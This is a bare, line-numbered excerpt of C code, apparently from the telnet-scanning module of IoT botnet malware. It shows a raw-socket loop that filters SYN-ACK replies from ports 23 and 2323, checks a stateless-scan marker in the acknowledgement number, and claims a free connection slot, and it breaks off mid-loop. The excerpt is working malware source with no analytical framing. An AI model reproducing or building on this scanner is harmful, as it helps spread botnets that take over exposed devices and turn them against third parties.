 00239: while (TRUE)
00240: {
00241: int n;
00242: char dgram[1514];
00243: struct iphdr *iph = (struct iphdr *)dgram;
00244: struct tcphdr *tcph = (struct tcphdr *)(iph + 1);
00245: struct scanner_connection *conn;
00246:
00247: errno = 0;
00248: n = recvfrom(rsck, dgram, sizeof (dgram), MSG_NOSIGNAL, NULL, NULL);
00249: if (n <= 0 || errno == EAGAIN || errno == EWOULDBLOCK)
00250: break;
00251:
00252: if (n < sizeof(struct iphdr) + sizeof(struct tcphdr))
00253: continue;
00254: if (iph->daddr != LOCAL_ADDR)
00255: continue;
00256: if (iph->protocol != IPPROTO_TCP)
00257: continue;
00258: if (tcph->source != htons(23) && tcph->source != htons(2323))
00259: continue;
00260: if (tcph->dest != source_port)
00261: continue;
00262: if (!tcph->syn)
00263: continue;
00264: if (!tcph->ack)
00265: continue;
00266: if (tcph->rst)
00267: continue;
00268: if (tcph->fin)
00269: continue;
00270: if (htonl(ntohl(tcph->ack_seq) - 1) != iph->saddr)
00271: continue;
00272:
00273: conn = NULL;
00274: for (n = last_avail_conn; n < SCANNER_MAX_CONNS; n++)
00275: {
00276: if (conn_table[n].state == SC_CLOSED)
00277: {
00278: conn = &conn_table[n];
00279: last_avail_conn = n;
00280: break;
00281: }
00282: }